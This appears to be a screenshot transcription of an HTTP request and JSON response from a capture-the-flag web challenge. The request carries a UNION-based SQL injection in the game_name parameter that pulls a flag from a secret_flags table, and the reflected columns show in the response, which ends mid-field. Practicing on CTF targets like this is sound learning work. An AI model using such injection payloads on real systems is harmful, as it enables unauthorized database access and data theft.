 GET /spec1/game_info.php?game_name=
Lucky%20Slots'%20union%20select%201,2,3,4,5,6,7,8,9,10,1
1,(select+flag_value+from+secret_flags+limit+1,1)--+
HTTP/1.1
Host: ctf.segfaulthub.com:2984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept: */*
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.segfaulthub.com:2984/spec1/
Connection: close
Cookie: session=
2a4c6885-bb24-4820-8b9a-f043b5df35dd.8hV06UZwyxCtiypau3V
DrsvT0Ew
Priority: u=0
{
"id":"1",
"game_name":"Lucky Slots",
"total_players":"150",
"high_score":"1000",
"best_player":"Player1",
"average_score":"750.5",
"last_updated":"2025-05-08 10:37:03",
"description":"Classic slot machine game",
"daily_players":"25",
"weekly_players":"120",
"monthly_players":"450",
"total_playtime":"3600"
},
{
"id":"1",
"game_name":"2",
"total_players":"3",
"high_score":"4",
"best_player":"5",
"average_score":"6",
"last_updated":"7",
"description":"8",
"daily_players":"9",
"weekly_players":"10",
"monthly_players":"11",
"total_playtime":"
}